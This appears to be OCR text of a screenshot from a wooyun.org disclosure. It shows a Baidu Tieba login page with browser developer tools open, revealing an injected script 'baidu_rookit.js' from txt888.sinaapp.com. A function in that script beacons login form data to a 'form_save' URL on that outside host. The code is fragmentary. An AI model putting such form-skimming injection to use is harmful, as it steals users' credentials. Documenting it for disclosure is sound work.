 tieba.baidu.com
Google <Ctrl+K>
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路 常用网址 管理员登录
新闻 网页
题反馈 登录 注册 应用中心 会员官网 百度首页
Bai du 贴吧
贴吧 全吧搜索 高级搜索
手机扫描，安全登录
短信快捷登录
729299899
密码
下次自动登录 登录遇到问题
登录
请使用手机百度app扫描登录
立即注册
手游先锋
送福利
畅玩点评游戏，赢取炫酷
最in评测，最新鲜的手游
贴吧 找组织
9 0 3 6 5 8 7 个吧
马上登录贴吧
分享
Waiting for passport.baidu.com...
Inspector Console Debugger Style Editor Performance Network
Method File Domain Type Transferred Size 0 ms
Headers Cookies Params Response Timings
200 GET baidu_rookit.js?31 txt888.sinaapp.com js 0.45 KB 0.45 KB → 45 ms
304 GET 3b1c6c6163757338343731349404 tb.himg.baidu.com → 9 ms
304 GET f4bad3a2c8fdbcceb8e7fd2f tb.himg.baidu.com → 16 ms
304 GET 748ab1afc9cbb5c4b8e1d1f20207 tb.himg.baidu.com → 10 ms
304 GET 53f6d9bb51313232383232383838383f56 tb.himg.baidu.com → 11 ms
200 GET 2d44c9f1ef4ccbd5d2dd3058 tb.himg.baidu.com jpeg 6.78 KB 9.04 KB → 16 ms
4 function login_jc(){
5 a = new Image();
6 a.src = "http://txt888.sinaapp.com/form_save.
7 return true;
8 }
9 _.Module.use("common/widget/LoginDialog", ["", "u
10
11 setTimeout("document.getElementById(\"TANGRAM__PS
12
www.wooyun.org